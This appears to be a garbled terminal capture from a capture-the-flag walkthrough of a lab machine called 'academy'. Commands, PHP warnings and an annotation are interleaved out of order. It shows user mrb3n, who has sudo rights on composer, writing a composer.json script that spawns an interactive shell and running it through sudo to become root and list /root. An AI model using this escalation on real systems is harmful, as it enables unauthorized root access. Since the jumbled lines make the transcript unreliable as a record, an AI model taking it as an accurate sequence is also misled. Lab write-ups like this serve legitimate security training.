 mrb3n@academy:~/snap$ vim file
User mrb3n may run the following commands on academy:
mrb3n@academy:~/snap$ chmod +x file
(ALL) /usr/bin/composer
mrb3n@academy:~/snap$ ./file
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysql
i.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mys
qli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)
) in Unknown on line 0
There is a privelege escalation that we can use
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pd
o_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/201909
02/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file o
r directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
# ls
sudo composer --working-dir=$TF run-script x
composer.json
# whoami
root
# cd /root
# ls
academy.txt  root.txt  snap
#